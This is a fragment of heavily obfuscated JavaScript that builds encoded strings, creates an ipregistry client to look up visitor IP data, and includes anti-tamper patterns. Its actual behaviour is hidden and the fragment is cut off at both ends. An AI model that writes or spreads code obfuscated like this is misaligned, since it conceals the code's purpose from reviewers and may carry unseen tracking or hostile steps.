,1121,960,732,"iYsj")+_0x9ce623(353,-30,137,"I[jc",803)+_0x3aeec7("DZmW",1556,1409,1287,726)+_0x3aeec7("R(eg",638,1234,297,1396)+_0x3aeec7("Sw)1",871,1109,1567,726)+_0x144304("c7R^",697,1611,555,1101)+_0x3aeec7("o%)2",1408,1324,1151,2223)+_0x144304("4q]7",69,236,308,352)+_0x2d0c53(2240,2333,2124,2867,"hue4")+_0x144304("&X&3",-813,345,-483,-54)+_0x2d0c53(1692,1541,1866,2154,"Mhi(")+_0x59cfa8(1191,1422,402,684,"xpkk")+_0x144304("Ri*h",608,1074,-33,689)+_0x2d0c53(434,1145,1671,1137,"ziUh")+_0x9ce623(1221,1447,1172,"in)6",692)+_0x144304("B8)n",-144,-317,-678,-363)+_0x3aeec7("Mhi(",774,556,1029,902)+_0x144304("JEWt",-295,-483,-762,-204)+_0x2d0c53(2500,1997,2623,1460,"ziUh")+_0x2d0c53(2126,2558,3386,1857,"rsMs")+_0x3aeec7("oN@#",1381,782,1053,801)+_0x9ce623(1597,676,829,"DZmW",908)+_0x59cfa8(269,419,-28,1054,"R(eg")+_0x2d0c53(1609,1986,2619,2171,"S]9W")+_0x3aeec7("iYsj",360,1196,687,147)+_0x59cfa8(1305,468,594,990,"pKW$")+_0x59cfa8(1824,2649,1333,1062,"rsMs")+_0x2d0c53(2135,2082,2634,1905,"ziUh")+_0x3aeec7("#Hd3",1285,2054,854,641)+_0x144304("ya)%",1173,1384,1941,1262)+_0x59cfa8(795,350,683,192,"kNyO")+_0x9ce623(1928,2137,1597,"Br6c",1847)+(_0x144304("S]9W",371,853,-271,349)+_0x144304("g1qS",609,153,1439,897)+_0x59cfa8(1879,2289,1576,1176,"fvlB")+_0x144304("ya)%",1215,734,1080,583)+_0x144304("4q]7",1212,876,1407,1172)+_0x3aeec7("4&NC",1717,2519,977,1066)+_0x144304("6Pj5",1306,336,547,555)+_0x3aeec7("4q]7",1179,725,424,1668)+_0x9ce623(1556,1294,805,"ya)%",1372)+_0x59cfa8(1371,879,1729,1525,"#Hd3")+_0x144304("ltOx",1052,314,-25,614)+_0x3aeec7("X8Vl",1342,1358,773,1515)+_0x3aeec7("8#OW",1492,2109,774,1710)+_0x59cfa8(1374,844,1453,1191,"D8v@")+_0x59cfa8(869,970,981,818,"B8)n")+_0x3aeec7("4q]7",417,609,-444,1259)+_0x3aeec7("X8Vl",1747,2248,1515,2386)+_0x59cfa8(561,-237,1155,1051,"Prpn")+_0x59cfa8(1068,427,727,1318,"#Hd3")+_0x2d0c53(2275,1863,1241,1531,"pKW$")+_0x3aeec7("D8v@",1885,1208,2363,1133)+_0x9ce623(1403,1489,1317,"xJOc",1428)+_0x9ce623(1577,2220,1641,"c7R^",1677)+_0x59cfa8(1724,2026,2041,1065,"ltOx")+_0x3aeec7("D8v@",1780,1849,1958,2082)+_0x2d0c53(2022,2666,3167,2050,"9e7j")+_0x59cfa8(1055,737,1633,676,"B8)n")+_0x144304("&X&3",-244,483,1045,378)+_0x9ce623(-48,489,41,"I[jc",790)+_0x59cfa8(1484,1756,1222,1737,"X8Vl")+_0x144304("rsMs",849,-715,697,37)+_0x3aeec7("D8v@",504,990,123,243)+_0x144304("yvhj",1165,642,1464,650)+_0x9ce623(-140,164,821,"B8)n",319)+_0x144304("pKW$",-43,-456,328,328)+_0x3aeec7("fvlB",842,554,1657,225)+_0x2d0c53(1801,1560,1211,2138,"Sw)1")+_0x59cfa8(1665,2293,2306,1021,"EdD^")+_0x144304("EdD^",-650,809,-677,145)+_0x2d0c53(3053,2532,2331,2078,"rsMs")+_0x2d0c53(1803,1625,985,1274,"Bv(1")+_0x144304("DZmW",460,-159,1258,577)+_0x9ce623(1992,1135,2135,"EdD^",1899)+_0x3aeec7("R(eg",1077,700,529,1814)+_0x59cfa8(1875,2208,2054,1405,"in)6")+_0x59cfa8(1771,2117,1833,2243,"g1qS")+_0x59cfa8(1821,1481,2569,2646,"6Pj5")+_0x9ce623(1576,-107,734,"UsFC",717)+_0x2d0c53(2306,1747,2186,2130,"9e7j")+_0x59cfa8(1130,978,1222,1054,"j^r5")+_0x3aeec7("EdD^",1259,863,832,632)+_0x3aeec7("ya)%",1818,1476,1182,1977)+_0x2d0c53(2014,1801,1472,1260,"j^r5")+_0x144304("IRaN",-432,-826,740,-21)+_0x2d0c53(1311,2103,2892,2679,"8#OW")+_0x59cfa8(947,274,1747,286,"9e7j")+_0x144304("iRAC",318,213,768,593)+_0x9ce623(1825,1434,2290,"JEWt",1505)+_0x59cfa8(1782,1085,2580,1663,"in)6")+_0x3aeec7("iYsj",799,538,679,799)+_0x59cfa8(1762,2303,1780,2435,"B8)n")+_0x144304("Ri*h",298,-132,111,308)+_0x59cfa8(1514,2168,1861,1798,"fvlB")+_0x3aeec7("Prpn",1121,577,967,1201)+_0x2d0c53(1727,1603,773,1780,"6Pj5")+_0x2d0c53(1926,1766,1831,1779,"oN@#")+_0x2d0c53(2197,2284,2990,1529,"hue4")+_0x9ce623(308,-26,55,"#Hd3",515)+_0x59cfa8(1481,2088,1678,2269,"c7R^")+_0x59cfa8(1909,1964,2063,2111,"xpkk")+_0x144304("UsFC",-109,-144,1225,665)+_0x9ce623(1726,1977,1907,"4&NC",1563)+_0x59cfa8(896,1648,1126,1057,"Br6c")+_0x3aeec7("iRAC",602,612,1182,1397)+_0x144304("JEWt",349,-117,884,92)+_0x9ce623(340,1102,440,"xpkk",1197)+_0x2d0c53(2941,2224,1452,2091,"xJOc")+_0x144304("D8v@",167,931,1721,1010)+_0x144304("X8Vl",277,-393,-838,-166)+_0x144304("b3fy",498,535,242,271)+_0x144304("R(eg",38,-566,-438,-309)+_0x59cfa8(1084,1061,437,849,"b3fy")+_0x2d0c53(765,1489,1854,1801,"#Hd3")+_0x144304("j^r5",1351,1125,1208,860)+_0x3aeec7("8#OW",1681,2164,954,2499)+_0x3aeec7("&X&3",1379,1813,1953,625)+_0x2d0c53(1905,1260,1583,1706,"xpkk")+_0x2d0c53(1732,1040,1128,1010,"6Pj5")+_0x3aeec7("IRaN",1657,1798,926,1704)+_0x144304("ziUh",-66,1015,1023,775)+_0x144304("&X&3",-786,-79,738,-22)+_0x144304("j^r5",1600,-87,58,776)+_0x9ce623(759,393,731,"Bv(1",1071)+_0x2d0c53(1305,1315,607,1496,"#Hd3")+_0x9ce623(290,1180,511,"&X&3",573)+_0x59cfa8(363,-495,-329,-197,"&X&3")+_0x3aeec7("B8)n",876,965,352,1539)+_0x3aeec7("fvlB",1784,975,2367,1214)+_0x2d0c53(1646,1398,780,1728,"xJOc")+_0x9ce623(-40,726,418,"kNyO",450)+_0x2d0c53(2144,1556,816,732,"9g4r")+_0x59cfa8(946,372,167,451,"o%)2")+_0x3aeec7("S]9W",724,1089,1206,791)+_0x9ce623(898,-155,252,"R(eg",345)+_0x144304("B8)n",831,615,1880,1167)+_0x9ce623(723,1082,1379,"ltOx",1328)+_0x144304("rsMs",520,1e3,1084,821)+_0x9ce623(1722,2019,2264,"Bv(1",1588)+_0x9ce623(2158,1037,2362,"aO]&",1843)+_0x144304("j^r5",643,239,691,845)+_0x144304("o%)2",1011,647,829,528)+_0x9ce623(1595,1685,1005,"Prpn",1324)+_0x3aeec7("UsFC",1870,1347,2657,1845)+_0x3aeec7("RW[W",1508,745,1039,1315)+_0x9ce623(906,2245,902,"^CAi",1731)+_0x144304("fvlB",309,-159,-651,38)+_0x3aeec7("JEWt",237,201,653,573)+_0x9ce623(1879,1154,616,"ltOx",1285)+_0x144304("4&NC",463,-539,242,-246)+_0x3aeec7("u)XZ",1868,2235,1422,2468)+_0x144304("#Hd3",-106,-168,941,421)+_0x9ce623(1007,-275,-17,"S]9W",425)+_0x3aeec7("Ri*h",1594,1952,1213,1501)+_0x9ce623(1277,215,204,"c7R^",510)+_0x3aeec7("X8Vl",1141,1095,1339,824)+_0x144304("Sw)1",-648,-985,-599,-220)+_0x144304("Ri*h",466,71,171,-113)+_0x3aeec7("ya)%",1212,1383,1993,1197)+_0x144304("iYsj",-476,717,-411,-124)+_0x3aeec7("u)XZ",1675,2231,1478,1152)+_0x59cfa8(1547,1657,1440,1252,"9g4r")+_0x59cfa8(848,510,371,470,"iYsj")+_0x59cfa8(1202,1951,388,684,"hue4")+_0x144304("xJOc",-644,-327,-340,-160)+_0x9ce623(1906,1462,1364,"ya)%",1577)+_0x3aeec7("Bv(1",1481,1515,2109,1167)+_0x3aeec7("g1qS",641,1137,210,989)+_0x3aeec7("D8v@",594,-92,-76,772)+_0x9ce623(2142,1e3,1089,"iYsj",1363)+_0x2d0c53(1883,1815,1344,2356,"hue4")+_0x9ce623(1410,1190,2221,"ltOx",1770)+_0x9ce623(-162,204,-286,"oN@#",283)+_0x144304("JEWt",691,243,769,356)+_0x2d0c53(3094,2712,2341,2335,"&X&3")+_0x2d0c53(1826,1904,2375,2318,"ltOx")+_0x59cfa8(537,305,-295,-316,"hue4")+_0x144304("6Pj5",972,1311,478,701)+_0x59cfa8(457,932,583,-53,"hue4")+_0x59cfa8(1087,855,336,1246,"xJOc")+_0x9ce623(996,2283,2432,"ltOx",1683)+_0x3aeec7("g1qS",1042,459,1101,1615)+_0x2d0c53(2395,1670,2327,1941,"DZmW")+_0x144304("Bv(1",137,743,1058,489)+_0x144304("Ri*h",267,135,694,327)+_0x144304("Mhi(",947,-181,-539,101)+_0x9ce623(1662,1808,1267,"xpkk",1928)+_0x3aeec7("xpkk",601,-179,778,1388)+_0x59cfa8(1097,846,1488,1531,"DZmW")+_0x59cfa8(1859,2471,1405,1682,"pKW$")+_0x59cfa8(549,625,967,568,"DZmW")+_0x144304("iRAC",531,765,815,604)+_0x144304("Ri*h",1261,1082,691,961)+_0x144304("b3fy",217,818,812,966)+_0x144304("4q]7",1694,1260,1056,1030)+_0x9ce623(1032,725,1986,"oN@#",1570)+_0x59cfa8(682,1269,1523,510,"I[jc")+_0x59cfa8(1339,1370,532,727,"xpkk")+_0x2d0c53(2448,2169,2929,2882,"6Pj5")+_0x9ce623(357,1158,-372,"6Pj5",361)+_0x59cfa8(242,515,717,204,"g1qS")+_0x59cfa8(1363,652,1313,556,"Sw)1")+_0x144304("aO]&",63,636,-724,-174)+_0x144304("iYsj",179,-593,10,212)+_0x2d0c53(2513,1660,1239,1533,"b3fy")+_0x2d0c53(1909,2516,2590,2832,"4&NC")+_0x2d0c53(1442,1053,1461,226,"xJOc")+_0x9ce623(839,-270,-50,"Prpn",275)+_0x9ce623(658,-236,-34,"^CAi",500)+_0x59cfa8(1749,1568,1323,1491,"Sw)1")+_0x144304("aO]&",927,415,1125,664)+_0x144304("UsFC",165,576,442,-214)+_0x9ce623(930,589,660,"iYsj",859)+_0x2d0c53(2583,2690,2338,3048,"^CAi")+_0x144304("iYsj",1736,926,1746,903)+_0x144304("4&NC",-438,-45,264,-98)+_0x59cfa8(1786,1087,1312,1754,"pKW$")+_0x59cfa8(750,740,1176,1179,"X8Vl")+_0x2d0c53(2095,2241,1537,2477,"yvhj")+_0x9ce623(731,910,1864,"ziUh",1591)+_0x2d0c53(1863,1886,1566,1755,"o%)2")+_0x3aeec7("B8)n",1281,1499,519,1611)+_0x2d0c53(1218,2044,2175,1315,"B8)n")+_0x2d0c53(3318,2514,2240,1879,"kNyO")+_0x2d0c53(1528,1919,1927,1868,"DZmW")+_0x144304("4q]7",724,918,1177,504)+_0x3aeec7("B8)n",376,5,1208,404)+_0x144304("xpkk",1678,728,1248,850)+_0x9ce623(209,982,161,"X8Vl",274)+_0x9ce623(487,140,-48,"Sw)1",563)+_0x144304("JEWt",23,-524,-392,-184))+(_0x2d0c53(1954,2431,1825,2059,"D8v@")+_0x2d0c53(2114,1395,733,1984,"b3fy")+_0x3aeec7("6Pj5",1545,749,1598,1858)+_0x59cfa8(1195,1746,1138,597,"Sw)1")+_0x2d0c53(1815,1690,2485,1207,"hue4")+_0x9ce623(577,910,2052,"c7R^",1277)+_0x59cfa8(565,381,1160,1054,"EdD^")+_0x3aeec7("D8v@",865,153,1464,552)+_0x144304("Ri*h",546,77,-432,110)+_0x59cfa8(1320,2052,1031,980,"^CAi")+_0x59cfa8(478,386,400,1275,"hue4")+_0x144304("RW[W",768,994,43,386)+_0x144304("g1qS",-699,185,-1082,-297)+_0x59cfa8(508,1254,392,246,"j^r5")+_0x144304("g1qS",-353,154,525,264)+_0x59cfa8(1594,2004,1197,1128,"IRaN")+_0x59cfa8(1704,2478,2168,2101,"6Pj5")+_0x59cfa8(1455,1636,837,1127,"I[jc")+_0x59cfa8(1007,1702,498,950,"X8Vl")+_0x144304("R(eg",1509,363,286,951)+_0x59cfa8(1931,1656,2683,2757,"iRAC")+_0x144304("u)XZ",103,130,733,-122)+_0x144304("B8)n",824,-252,-314,165)+_0x59cfa8(1780,1293,1355,1930,"j^r5")+_0x144304("S]9W",981,1518,402,1141)+_0x3aeec7("iRAC",1860,1002,1741,1397)+_0x3aeec7("UsFC",1811,1333,1843,1930)+_0x59cfa8(249,-502,18,407,"B8)n")+_0x59cfa8(1720,2049,1903,1360,"oN@#")+_0x9ce623(1916,1059,1771,"4&NC",1090)+_0x144304("9e7j",35,843,416,275)+_0x2d0c53(2103,1356,2051,1713,"xJOc")+_0x2d0c53(545,1404,1785,1006,"Br6c")+_0x9ce623(176,256,525,"g1qS",653)+_0x3aeec7("B8)n",1004,1639,1817,1477)+_0x9ce623(859,607,1391,"Bv(1",1396)+_0x3aeec7("Ri*h",1625,1434,1919,2409)+_0x2d0c53(2939,2758,2619,3078,"Ri*h")+_0x144304("xJOc",-578,377,-168,-406)+_0x2d0c53(2357,2023,1193,1762,"b3fy")+_0x2d0c53(1964,1938,2800,2541,"Mhi(")+_0x59cfa8(684,1535,1455,1089,"S]9W")+_0x2d0c53(2064,1814,2012,1308,"X8Vl")+_0x144304("u)XZ",40,-451,-278,-128)+_0x2d0c53(1140,1227,1548,1384,"Sw)1")+_0x2d0c53(1878,2166,2906,2315,"Br6c")+_0x59cfa8(607,211,969,933,"R(eg")+_0x3aeec7("yvhj",568,676,1411,87)+_0x2d0c53(2589,2281,1941,2175,"iYsj")+_0x144304("DZmW",1183,574,205,517)+_0x3aeec7("ltOx",1648,873,1812,1803)+_0x9ce623(1001,938,1704,"^CAi",991)+_0x59cfa8(1252,644,1839,1911,"EdD^")+_0x3aeec7("UsFC",848,1367,41,1124)+_0x144304("c7R^",-145,223,942,376)+_0x3aeec7("Br6c",558,410,843,723)+_0x9ce623(2014,1946,2059,"B8)n",1373)+_0x144304("4&NC",817,932,680,519)+_0x3aeec7("9g4r",1413,1906,2177,655)+_0x59cfa8(417,995,1145,812,"B8)n")+_0x59cfa8(1699,1873,894,1317,"u)XZ")+_0x3aeec7("UsFC",525,186,904,335)+_0x59cfa8(274,-166,-401,-404,"S]9W")+_0x144304("b3fy",713,902,1353,1110)+_0x2d0c53(3024,2250,2296,3019,"Sw)1")+_0x144304("IRaN",-304,899,1164,336)+_0x9ce623(1656,1516,542,"X8Vl",920)+_0x9ce623(886,1306,917,"X8Vl",1381)+_0x2d0c53(1220,1964,2372,2574,"6Pj5")+_0x59cfa8(979,1159,733,319,"EdD^")+_0x2d0c53(2337,2537,1694,3224,"g1qS")+_0x2d0c53(1635,1858,1084,2513,"xpkk")+_0x2d0c53(3030,2178,1720,2775,"8#OW")+_0x144304("S]9W",652,446,771,602)+_0x9ce623(1972,1807,2076,"B8)n",1441)+_0x9ce623(703,2406,950,"Bv(1",1565)+_0x3aeec7("#Hd3",860,1170,995,19)+_0x2d0c53(1434,1055,788,867,"gbOG")+_0x9ce623(499,338,1602,"aO]&",1069)+_0x2d0c53(2443,2464,1930,2684,"xpkk")+_0x3aeec7("aO]&",1881,1241,2705,1078)+_0x144304("EdD^",-634,151,121,102)+_0x144304("S]9W",-167,217,226,367)+_0x2d0c53(752,1608,813,2305,"pKW$")+_0x9ce623(1768,1630,2368,"IRaN",1806)+_0x3aeec7("&X&3",992,785,792,1029)+_0x3aeec7("Mhi(",253,242,927,712)+_0x9ce623(1006,221,-94,"ziUh",434)+_0x2d0c53(2089,2487,3062,1865,"yvhj")+_0x2d0c53(1629,2037,2169,1287,"6Pj5")+_0x59cfa8(245,407,-567,-197,"xpkk")+_0x144304("iYsj",92,-665,232,-17)+_0x59cfa8(1681,905,1854,2338,"iYsj")+_0x9ce623(-83,-547,460,"ltOx",304)+_0x2d0c53(2574,2112,2295,2178,"ltOx")+_0x3aeec7("ltOx",1696,1518,1478,2478)+_0x144304("6Pj5",277,1158,1106,815)+_0x59cfa8(455,682,921,-165,"fvlB")+_0x144304("S]9W",790,884,1684,880)+_0x2d0c53(1538,1114,658,496,"oN@#")+_0x2d0c53(2156,1678,1100,2263,"hue4")+_0x2d0c53(2826,2088,1930,2768,"D8v@")+_0x144304("RW[W",870,380,-203,162)+_0x9ce623(1100,-211,144,"EdD^",541)+_0x144304("9e7j",1616,1416,1421,1033)+_0x144304("B8)n",418,1931,1381,1188)+_0x59cfa8(1772,2556,2567,2551,"&X&3")+_0x2d0c53(1904,1577,2074,1678,"R(eg")+_0x9ce623(1725,1665,2184,"u)XZ",1678)+_0x2d0c53(1942,2045,2463,1334,"iRAC")+_0x2d0c53(859,1409,2237,1629,"hue4")+_0x59cfa8(1398,1937,1813,2256,"j^r5")+_0x9ce623(1073,1758,1887,"9g4r",1760)+_0x3aeec7("I[jc",449,894,-334,708)+_0x3aeec7("b3fy",1820,1973,1490,1729)+_0x9ce623(567,1208,1216,"&X&3",857)+_0x59cfa8(673,1298,319,1015,"in)6")+_0x3aeec7("b3fy",1441,2137,1350,2153)+_0x144304("c7R^",476,321,521,571)+_0x59cfa8(1590,1050,1189,1411,"ziUh")+_0x3aeec7("DZmW",296,957,677,966)+_0x144304("D8v@",-464,715,-400,-72)+_0x9ce623(2285,2063,1219,"EdD^",1864)+_0x144304("xpkk",249,-306,-233,-240)+_0x2d0c53(762,1131,1335,1733,"DZmW")+_0x59cfa8(808,987,1132,197,"in)6")+_0x9ce623(1460,2470,2438,"JEWt",1910)+_0x2d0c53(1515,2325,1656,2050,"RW[W")+_0x2d0c53(1780,2488,2434,1877,"X8Vl")+_0x3aeec7("pKW$",424,-177,751,391)+_0x144304("b3fy",788,1400,1388,1193)+_0x2d0c53(1751,2385,3170,1945,"^CAi")+_0x2d0c53(2086,2205,1469,2084,"kNyO")+_0x3aeec7("EdD^",1368,2022,796,1330)+_0x59cfa8(652,6,1233,383,"oN@#")+_0x3aeec7("yvhj",838,1389,631,921)+_0x144304("&X&3",1314,1949,1947,1240)+_0x9ce623(1526,1687,1128,"S]9W",1607)+_0x2d0c53(2096,2715,3493,2261,"fvlB")+_0x144304("fvlB",539,1397,994,635)+_0x2d0c53(2395,2453,2209,2295,"aO]&")+_0x9ce623(1451,1264,77,"#Hd3",866)+_0x59cfa8(1147,661,1962,836,"in)6")+_0x144304("kNyO",420,1590,1185,1241)+_0x3aeec7("ya)%",1539,1826,960,1610)+_0x3aeec7("Br6c",366,758,397,95)+_0x2d0c53(2766,2443,2255,3239,"o%)2")+_0x144304("B8)n",1236,971,231,595)+_0x3aeec7("iYsj",801,79,1219,112)+_0x9ce623(-150,-29,465,"I[jc",419)+_0x9ce623(2083,864,1656,"JEWt",1337)+_0x59cfa8(534,300,325,958,"Bv(1")+_0x3aeec7("^CAi",1751,986,2615,2175)+_0x59cfa8(591,-126,346,152,"yvhj")+_0x9ce623(1165,784,643,"UsFC",833)+_0x59cfa8(515,-96,630,-294,"4&NC")+_0x2d0c53(2894,2124,1498,2090,"j^r5")+_0x9ce623(1390,1558,1856,"9e7j",1751)+_0x144304("EdD^",-417,-117,147,-90)+_0x2d0c53(2493,1908,2134,2709,"ltOx")+_0x144304("rsMs",-908,-266,-872,-322)+_0x59cfa8(246,-209,857,-435,"#Hd3")+_0x144304("RW[W",1767,1349,465,904)+_0x3aeec7("Prpn",946,449,276,1701)+_0x3aeec7("6Pj5",640,609,764,283)+_0x3aeec7("Sw)1",754,1079,-58,474)+_0x9ce623(449,-462,11,"Bv(1",399)+_0x59cfa8(445,-86,510,64,"aO]&")+_0x59cfa8(986,368,1467,756,"#Hd3")+_0x59cfa8(1451,1302,1182,608,"c7R^")+_0x2d0c53(1593,2302,2304,3087,"pKW$")+_0x59cfa8(521,646,-191,-239,"j^r5")+_0x9ce623(653,1281,1290,"JEWt",1227)+_0x59cfa8(1128,1668,648,1696,"9g4r")+_0x9ce623(-229,870,728,"aO]&",258)+_0x3aeec7("ltOx",1237,398,1081,2081)+_0x144304("ya)%",672,389,-894,-70)+_0x2d0c53(1882,1741,1062,2377,"DZmW")+_0x9ce623(865,1396,1004,"c7R^",1296)+_0x59cfa8(492,-93,254,616,"B8)n")+_0x9ce623(1140,1242,1,"xJOc",726)+_0x144304("S]9W",-713,-417,649,-101)+_0x59cfa8(912,268,1727,1282,"Prpn")+_0x2d0c53(3272,2556,2240,2502,"9g4r")+_0x3aeec7("4&NC",1197,1994,1269,1875)+_0x2d0c53(2046,1281,1497,1858,"X8Vl")+_0x2d0c53(2037,1841,2487,2278,"pKW$")+_0x3aeec7("fvlB",1316,1616,1313,950)+_0x59cfa8(1787,1988,1014,1419,"xpkk")+_0x3aeec7("8#OW",962,1747,160,1727)+_0x9ce623(1238,2258,1429,"IRaN",1740)+_0x144304("g1qS",-304,1265,508,403)+_0x3aeec7("u)XZ",1469,1544,1460,1882)+_0x59cfa8(1563,2317,2100,1021,"S]9W")+_0x59cfa8(224,134,605,-37,"Ri*h")+_0x59cfa8(1151,1276,812,617,"IRaN")+_0x59cfa8(1316,1795,2144,1055,"yvhj")+_0x3aeec7("o%)2",773,1103,615,343)+_0x9ce623(981,902,595,"9e7j",270)+_0x144304("aO]&",35,1061,459,802))+(_0x2d0c53(3200,2672,3025,2630,"kNyO")+_0x144304("oN@#",321,-25,-649,-352)+_0x144304("Prpn",1658,156,19,806)+_0x3aeec7("gbOG",750,-58,1277,882)+_0x9ce623(1285,1845,2261,"b3fy",1754)+_0x3aeec7("ziUh",658,1024,1118,970)+_0x2d0c53(1971,2059,1398,2535,"Prpn")+_0x59cfa8(909,1443,1256,687,"ziUh")+_0x9ce623(1972,1739,1501,"S]9W",1676)+_0x3aeec7("IRaN",988,1428,1737,1232)+_0x9ce623(1309,2137,880,"4q]7",1338)+_0x9ce623(1695,952,1109,"9g4r",909)+_0x144304("RW[W",151,-461,321,335)+_0x3aeec7("o%)2",856,1231,1566,4)+_0x9ce623(1314,1035,1849,"#Hd3",1008)+_0x3aeec7("X8Vl",1364,515,1828,559)+_0x9ce623(714,917,1185,"4q]7",964)+_0x59cfa8(670,434,734,245,"hue4")+_0x3aeec7("Prpn",1094,808,1841,1628)+_0x144304("EdD^",-381,-454,615,115)+_0x2d0c53(1760,1257,447,1653,"Ri*h")+_0x59cfa8(306,-434,647,-444,"IRaN")+_0x3aeec7("j^r5",218,296,-570,-632)+_0x59cfa8(1856,2537,1429,2563,"Mhi(")+_0x2d0c53(1048,1711,1054,1443,"c7R^")+_0x3aeec7("4&NC",1736,1796,1311,1816)+_0x9ce623(1156,1259,-102,"9e7j",618)+"2");new ipregistry[_0x9ce623(191,-137,775,"B8)n",666)+_0x2d0c53(1034,1840,2448,1966,"EdD^")+_0x9ce623(0,839,638,"c7R^",323)+"t"](_0x3aeec7("9e7j",595,809,-124,748)+_0x2d0c53(1740,1054,1015,325,"j^r5")+_0x9ce623(1880,1987,792,"Ri*h",1444)+"x")[_0x2d0c53(2140,2368,2486,2165,"c7R^")+"p"]()[_0x3aeec7("c7R^",826,87,977,1383)](_0x3d79e9=>{function _0x154fa5(_0x21dbab,_0x25e5ea,_0x326abd,_0x5010dd,_0x5bb0a3){return _0x9ce623(_0x21dbab-248,_0x25e5ea-367,_0x326abd-148,_0x5010dd,_0x5bb0a3-914)}var _0xd97df1={sTJkd:function(_0x727b88,_0x431cb1){return _0x727b88===_0x431cb1},MjLdP:_0x26f356("8#OW",3366,2819,2610,2415),CrtVc:function(_0x1f8eae,_0xaeb13e){return _0x1f8eae===_0xaeb13e},NmwLg:_0x154fa5(817,2111,785,"JEWt",1622),MiUvg:function(_0x42c641,_0x55e90f){return _0x42c641!==_0x55e90f},ieBsu:_0x26f356("pKW$",3985,3126,3337,3058),ugCMG:_0x26f356("gbOG",3580,2975,2155,3411),WoAlr:_0x154fa5(2999,1746,2020,"Sw)1",2381),fviMV:function(_0x3dea5c,_0x50ee80){return _0x3dea5c!=_0x50ee80},EqLKG:function(_0x361a0f,_0x5d153c){return _0x361a0f===_0x5d153c},jTeAL:_0x1731db(1275,1719,6,866,"in)6"),aWGqJ:_0x1c260b("xpkk",1726,1877,1575,1839),hTHmb:_0x3c1f1d(1722,"pKW$",2005,1780,1440)+_0x1731db(1599,1846,979,1615,"ziUh")+"e",rVEte:_0x154fa5(3150,1844,3017,"I[jc",2317)+_0x1731db(281,504,317,975,"Mhi(")+"t",MEiOh:_0x1731db(-82,939,1535,699,"Sw)1")+_0x3c1f1d(2080,"xpkk",1637,1790,1882),CloYn:_0x3c1f1d(1024,"ziUh",926,1711,1696)+_0x3c1f1d(2668,"JEWt",2398,2277,1926),bLWVB:_0x26f356("Ri*h",2524,2576,2278,3141)+"ag",pXTpt:_0x1c260b("Mhi(",290,-31,169,-181)+_0x1731db(1180,410,977,889,"8#OW"),vkFyD:_0x154fa5(2664,1534,2593,"fvlB",1943)+"r",LMjFy:_0x3c1f1d(868,"xJOc",1150,1802,1096)+_0x3c1f1d(1300,"ya)%",1745,1119,1468),bFSPd:_0x154fa5(2324,2278,2348,"in)6",2490)+_0x1731db(2021,778,1285,1538,"iYsj")+"F",PNVtr:_0x1c260b("IRaN",1681,386,913,122),ZVWUn:function(_0x1865da,_0xfad75b){return _0x1865da(_0xfad75b)},esIQS:function(_0x34a22b,_0x463b47){return _0x34a22b+_0x463b47},KsbsA:_0x1731db(-228,45,-400,423,"S]9W")+_0x26f356("rsMs",1999,2831,2026,3393)+_0x154fa5(1723,1836,2200,"9g4r",2212)+_0x26f356("^CAi",1515,2088,2895,1849),ZEegq:_0x3c1f1d(1612,"oN@#",1169,1734,1579)+_0x3c1f1d(2064,"B8)n",2196,1842,2381)+_0x26f356("ziUh",3024,2438,2429,1821)+_0x3c1f1d(1709,"oN@#",664,495,1240)+_0x1731db(-370,317,912,459,"6Pj5")+_0x1731db(2038,1476,1790,1238,"rsMs")+" )",jculW:function(_0x574b3e){return _0x574b3e()},NVGnr:_0x26f356("^CAi",2771,1958,1933,1360)+"t",vQPnx:function(_0x121ff4,_0x34ad99){return _0x121ff4<_0x34ad99},nfeAt:_0x1c260b("o%)2",2206,1621,1530,1732),fsbIM:function(_0x382d2a,_0x2122c2){return _0x382d2a===_0x2122c2},OGDCL:_0x154fa5(3145,3215,2251,"4&NC",2616),uMzrr:function(_0x5c792a,_0x227dc2){return _0x5c792a===_0x227dc2},MDoLH:_0x1731db(1677,1036,1019,945,"b3fy"),pCUzZ:_0x1c260b("4&NC",2027,2155,1639,1235)+_0x26f356("UsFC",1646,2262,2013,2184)+"+$",OFuWs:_0x154fa5(2310,2277,2026,"iRAC",1465)+_0x3c1f1d(725,"B8)n",1686,878,945),aQBDa:_0x1731db(2109,2230,2086,1409,"JEWt")+_0x1c260b("R(eg",82,591,627,241)+_0x154fa5(2855,2018,2579,"in)6",2225)+_0x1c260b("4q]7",1226,1039,743,608)+_0x26f356("DZmW",3988,3167,2672,2597)+_0x3c1f1d(1036,"Prpn",1523,1471,1825)+_0x26f356("IRaN",2932,2586,3206,3e3)+_0x154fa5(2016,1243,1884,"u)XZ",1328)+_0x26f356("EdD^",3387,2876,2028,2741)+_0x26f356("IRaN",2467,2022,2128,2663)+_0x154fa5(2975,1766,2122,"u)XZ",2605)+_0x1731db(76,466,692,921,"c7R^")+_0x1731db(1056,409,338,1196,"Mhi(")+_0x154fa5(3288,2949,2606,"D8v@",2486)+_0x3c1f1d(1069,"rsMs",689,1322,1251)+_0x26f356("R(eg",3258,3184,3279,3165)+_0x3c1f1d(1911,"xpkk",1934,1771,2365)+_0x1c260b("UsFC",1129,1365,1039,1125)+_0x154fa5(875,2532,2420,"b3fy",1682),Bkwww:_0x26f356("Sw)1",2131,1644,1482,2020)+_0x3c1f1d(1637,"9g4r",2074,2287,1746)+_0x1731db(894,644,755,717,"#Hd3"),tCgze:_0x26f356("hue4",2386,1886,2444,2409)+_0x26f356("aO]&",2974,2915,2874,3322)+_0x1c260b("j^r5",1018,899,155,950)+_0x154fa5(901,1956,1337,"RW[W",1538)+_0x3c1f1d(970,"ltOx",2093,2596,1833),fyEmP:_0x1c260b("#Hd3",1909,2064,1690,1746)+_0x154fa5(1501,1967,1804,"X8Vl",1706)+_0x26f356("oN@#",2150,2347,2768,2270),ueMRh:_0x1c260b("ltOx",334,256,308,24),BxLqB:function(_0x227a40,_0x288fff){return _0x227a40<_0x288fff},HJQKX:function(_0x36a8fb,_0x3706b3){return 